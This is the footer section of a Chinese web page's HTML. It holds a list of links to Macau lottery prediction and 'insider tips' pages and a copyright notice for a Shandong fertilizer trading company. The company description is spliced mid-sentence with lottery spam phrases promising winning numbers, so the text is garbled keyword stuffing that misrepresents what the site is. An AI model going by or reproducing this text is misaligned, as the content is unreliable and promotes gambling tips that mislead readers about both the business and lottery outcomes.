									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>多喜利（山东）进出口贸易有限公司（duoxili.net）坐落于有&quot;江北水城&quot;之称的山东聊城市，多喜利，特肥,化肥,花肥,高端肥料定制成就一家集文化涵养的7777788888澳门王中王2025年,2025年新奥门天天开彩免费资料,澳门管家婆一肖一码一特,2025澳门特马今晚开奖结果出来,2004新澳门天天开好彩大全，是一家以从事农、林、牧、渔专业及辅助性活动为主的企业。。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 多喜利（山东）进出口贸易有限公司（duoxili.net）坐落于有&quot;江北水城&quot;之称的山东聊城市，多喜利，特肥,化肥,花肥,高端肥料定制成就一家集文化涵养的7777788888澳门王中王2025年,2025年新奥门天天开彩免费资料,澳门管家婆一肖一码一特,2025澳门特马今晚开奖结果出来,2004新澳门天天开好彩大全，是一家以从事农、林、牧、渔专业及辅助性活动为主的企业。 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"800f9dcc9a1948f9a0ffee70d1201f01","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>